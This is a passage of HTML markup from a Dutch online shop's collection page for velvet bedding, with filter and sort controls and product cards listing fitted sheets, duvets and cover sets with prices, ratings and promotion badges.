                                  <span class="visually-hidden">Tot 10kg (11 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sorteer op:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Uitgelicht
                            </option><option
                              value="best-selling"
                              
                            >
                              Best verkopende
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabetisch: A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabetisch: Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Prijs: laag naar hoog
                            </option><option
                              value="price-descending"
                              
                            >
                              Prijs: hoog naar laag
                            </option><option
                              value="created-ascending"
                              
                            >
                              Datum: oud naar nieuw
                            </option><option
                              value="created-descending"
                              
                            >
                              Datum: nieuw naar oud
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Alles verwijderen</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Toepassen
                </button>
                <noscript
                  ><button class="button button--primary">Toepassen</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/velvet-beddengoed" class="active-facets__button-remove underlined-link">
        <span>Alles verwijderen</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">50 producten
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25516392612174__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_TAUPE_DROP_1.jpg?v=1757667241&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet  Snake Skin - Desert Taupe"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10771547423054-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/DuitsLISTINGIMAGESDBZOVELVETSNAKE_4.png?v=1763719769&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/matras-hoeslaken-velvet-snake-skin-desert-taupe"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10771547423054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10771547423054 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10771547423054"
              >
                Matras Hoeslaken Velvet  Snake Skin - Desert Taupe
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10771547423054"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10771547423054"
            
          >
            <a
              href="/products/matras-hoeslaken-velvet-snake-skin-desert-taupe"
              id="CardLink-template--25516392612174__main-collection-product-grid-10771547423054"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10771547423054 Badge-template--25516392612174__main-collection-product-grid-10771547423054"
            >
              Matras Hoeslaken Velvet  Snake Skin - Desert Taupe
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10771547423054" data-rating="4.9" data-raters="221"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €44,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €44,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538 1080w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/2_c9238660-ed61-4128-bda2-06255b941bc5.png?v=1765527538&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbed Zonder Overtrek Velvet™ Pearl White"
                class="motion-reduce"
                
                width="1080"
                height="1080"
                id='quick-add-template--25516392612174__main-collection-product-grid10072768086350-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538 1050w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/ecru1080bedinabagvelvetbedroom.png?v=1765527538&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1050"
                  height="1050"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bed-in-a-bag-2-in-1-velvet-pearl-white-1"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072768086350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072768086350 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072768086350"
              >
                Dekbed Zonder Overtrek Velvet™ Pearl White
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072768086350"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 1+1 Gratis</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10072768086350"
            
          >
            <a
              href="/products/bed-in-a-bag-2-in-1-velvet-pearl-white-1"
              id="CardLink-template--25516392612174__main-collection-product-grid-10072768086350"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10072768086350 Badge-template--25516392612174__main-collection-product-grid-10072768086350"
            >
              Dekbed Zonder Overtrek Velvet™ Pearl White
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10072768086350" data-rating="4.9" data-raters="722"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €79,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €79,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/VELVET_HOESLAKEN_2024_SNAKE_BLACK_DROP_1.jpg?v=1757667427&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet  Snake Skin - Jet Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10771547521358-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/zwartvelvetsnake2.png?v=1763720674&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/matras-hoeslaken-velvet-snake-skin-jet-black"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10771547521358"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10771547521358 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10771547521358"
              >
                Matras Hoeslaken Velvet  Snake Skin - Jet Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10771547521358"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10771547521358"
            
          >
            <a
              href="/products/matras-hoeslaken-velvet-snake-skin-jet-black"
              id="CardLink-template--25516392612174__main-collection-product-grid-10771547521358"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10771547521358 Badge-template--25516392612174__main-collection-product-grid-10771547521358"
            >
              Matras Hoeslaken Velvet  Snake Skin - Jet Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10771547521358" data-rating="4.9" data-raters="221"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €44,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €44,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283 1080w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/2_1616c12a-f73e-477a-8966-8912904470c7.png?v=1758713283&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set Velvet - Snake Skin - Jet Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25516392612174__main-collection-product-grid8861028090190-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283 1050w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/dekbedovertrek-set-velvet-snake-skin-jet-black-y-not-trendsetters-in-beddengoed-1.png?v=1758713283&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1050"
                  height="1050"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/velvet-dekbedovertrek-zwart-slangen-motief"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861028090190"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861028090190 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861028090190"
              >
                Dekbedovertrek set Velvet - Snake Skin - Jet Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861028090190"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861028090190"
            
          >
            <a
              href="/products/velvet-dekbedovertrek-zwart-slangen-motief"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861028090190"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861028090190 Badge-template--25516392612174__main-collection-product-grid-8861028090190"
            >
              Dekbedovertrek set Velvet - Snake Skin - Jet Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861028090190" data-rating="4.9" data-raters="243"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €49,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €49,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/V4_Brown_TAUPE_VELVET_DEKBED_ZONDER_OVERTREK_1.png?v=1760603313&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbed Zonder Overtrek Velvet™ Taupe / Brown"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10072763597134-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313 1050w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/1taupebrowndekbedv2.jpg?v=1760603313&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1050"
                  height="1050"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bed-in-a-bag-2-in-1-velvet-taupe-brown"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072763597134"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072763597134 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072763597134"
              >
                Dekbed Zonder Overtrek Velvet™ Taupe / Brown
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072763597134"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10072763597134"
            
          >
            <a
              href="/products/bed-in-a-bag-2-in-1-velvet-taupe-brown"
              id="CardLink-template--25516392612174__main-collection-product-grid-10072763597134"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10072763597134 Badge-template--25516392612174__main-collection-product-grid-10072763597134"
            >
